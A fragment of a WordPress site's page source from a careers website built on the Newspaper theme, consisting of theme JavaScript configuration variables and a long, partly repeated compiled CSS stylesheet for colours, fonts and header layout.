var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d3bd92647e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
